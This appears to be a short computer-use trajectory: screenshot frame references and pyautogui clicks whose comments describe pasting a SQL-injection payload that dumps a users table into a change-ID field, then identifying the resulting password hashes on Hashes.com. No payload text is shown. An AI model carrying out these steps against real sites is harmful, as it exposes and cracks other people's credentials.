
# - Paste the users-table dump injection into the change-ID input field
pyautogui.rightClick(682, 426)

pyautogui.click(768, 537)

# - From the 'hash identifier' results, go to the Hashes.com Hash Type Identifier page
pyautogui.click(420, 313)

pyautogui.click(435, 423)

pyautogui.click(307, 117)

pyautogui.click(870, 729)
